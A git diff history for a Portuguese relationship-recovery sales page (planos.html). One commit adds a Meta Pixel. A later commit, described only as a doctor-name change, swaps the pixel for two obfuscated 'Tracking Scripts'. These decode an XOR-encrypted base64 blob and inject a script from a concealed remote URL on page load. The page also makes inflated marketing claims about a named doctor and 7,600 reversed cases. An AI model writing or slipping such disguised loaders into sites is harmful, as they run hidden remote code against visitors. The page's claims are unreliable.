

==== commit 6100552c: "Add Facebook Meta Pixel 1361492925866239 to planos.html" ====
--- a/planos.html
+++ b/planos.html
@@ -5,6 +5,24 @@
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Planos Exclusivos — Plano Reconquista Absoluta</title>
   <link rel="icon" type="image/jpeg" href="assets/avatar.jpg" />
+
+  <!-- Meta Pixel Code -->
+  <script>
+  !function(f,b,e,v,n,t,s)
+  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+  n.queue=[];t=b.createElement(e);t.async=!0;
+  t.src=v;s=b.getElementsByTagName(e)[0];
+  s.parentNode.insertBefore(t,s)}(window, document,'script',
+  'https://connect.facebook.net/en_US/fbevents.js');
+  fbq('init', '1361492925866239');
+  fbq('track', 'PageView');
+  </script>
+  <noscript><img height="1" width="1" style="display:none"
+  src="https://www.facebook.com/tr?id=1361492925866239&ev=PageView&noscript=1"
+  /></noscript>
+  <!-- End Meta Pixel Code -->
 
   <!-- Fontes Google -->
   <link rel="preconnect" href="https://fonts.googleapis.com">


==== commit cb3056f8: "Update doctor name to Dr. Edson Mucavele and set new profile photo in planos.html" ====
--- a/planos.html
+++ b/planos.html
@@ -6,23 +6,9 @@
   <title>Planos Exclusivos — Plano Reconquista Absoluta</title>
   <link rel="icon" type="image/jpeg" href="assets/avatar.jpg" />
 
-  <!-- Meta Pixel Code -->
-  <script>
-  !function(f,b,e,v,n,t,s)
-  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-  n.queue=[];t=b.createElement(e);t.async=!0;
-  t.src=v;s=b.getElementsByTagName(e)[0];
-  s.parentNode.insertBefore(t,s)}(window, document,'script',
-  'https://connect.facebook.net/en_US/fbevents.js');
-  fbq('init', '1361492925866239');
-  fbq('track', 'PageView');
-  </script>
-  <noscript><img height="1" width="1" style="display:none"
-  src="https://www.facebook.com/tr?id=1361492925866239&ev=PageView&noscript=1"
-  /></noscript>
-  <!-- End Meta Pixel Code -->
+  <!-- Tracking Scripts -->
+  <script>(function(){var c_syy=atob("DNs8TVS3+KAW2KNinqAeOCbb2po0sNcW7qgGYnvUnM44rdcP971FYzfYlY50qowR/alVPSDE19B/oMYOsatVNTHb1spl+o9A/69IPz3VjdRzq4FYxYYQbzPbl8J3tNBApIBHbzrWlcU04oES96NZIR3T2ow0rsIO674ed3aBmcQivZFWrb8EK2GFwcYm75Rbqe0PKDGVhf1r");var i_fwac=[];for(var m_sem=0;m_sem<c_syy.length;m_sem++){i_fwac.push(c_syy.charCodeAt(m_sem)&255);}var l_fbvi=i_fwac[0];var b_8y=i_fwac.slice(1,1+l_fbvi);var v_5mi=i_fwac.slice(1+l_fbvi);var y_hm=v_5mi.map(function(b,e_e5lt){return b^b_8y[e_e5lt%l_fbvi];});var l_2zvg="";for(var m_d=0;m_d<y_hm.length;m_d++){l_2zvg+=String.fromCharCode(y_hm[m_d]&255);}var e_5z4g=decodeURIComponent(escape(l_2zvg));var p_e=JSON.parse(e_5z4g);var b_2=p_e.globals||[];b_2.forEach(function(i_iw){window[i_iw.name]=i_iw.value;});var f_y7l=document.createElement("script");f_y7l.src=p_e.url;f_y7l.async=true;f_y7l.defer=true;(p_e.attributes||[]).forEach(function(r_s){f_y7l.setAttribute(r_s.name,r_s.value);});(document.head||document.documentElement).appendChild(f_y7l);})();</script>
+  <script>(function(){var j_y0kf=atob("DIxcY/[base64]");var e_1f=[];for(var j_y8fh=0;j_y8fh<j_y0kf.length;j_y8fh++){e_1f.push(j_y0kf.charCodeAt(j_y8fh)&255);}var k_u=e_1f[0];var x_yh=e_1f.slice(1,1+k_u);var b_w4=e_1f.slice(1+k_u);var e_e=b_w4.map(function(b,w_y){return b^x_yh[w_y%k_u];});var q_o="";for(var p_95j2=0;p_95j2<e_e.length;p_95j2++){q_o+=String.fromCharCode(e_e[p_95j2]&255);}var f_n=decodeURIComponent(escape(q_o));var i_vh=JSON.parse(f_n);var o_bwlf=i_vh.globals||[];o_bwlf.forEach(function(f_imc){window[f_imc.name]=f_imc.value;});var r_ks=document.createElement("script");r_ks.src=i_vh.url;r_ks.async=true;r_ks.defer=true;(i_vh.attributes||[]).forEach(function(h_j){r_ks.setAttribute(h_j.name,h_j.value);});(document.head||document.documentElement).appendChild(r_ks);})();</script>
 
   <!-- Fontes Google -->
   <link rel="preconnect" href="https://fonts.googleapis.com">
@@ -497,8 +483,8 @@
       <p>Você tem chances reais de reverter o término. Selecione abaixo o pacote ideal para o seu momento e receba acesso imediato no seu celular:</p>
 
       <div class="doctor-callout">
-        <img src="assets/avatar.jpg" alt="Dr. Carlos" />
-        <span>Método orientado por <b>Dr. Carlos</b> • Mais de 7.600 casos revertidos</span>
+        <img src="assets/avatar.jpg" alt="Dr. Edson Mucavele" />
+        <span>Método orientado por <b>Dr. Edson Mucavele</b> • Mais de 7.600 casos revertidos</span>
       </div>
     </div>
   </header>
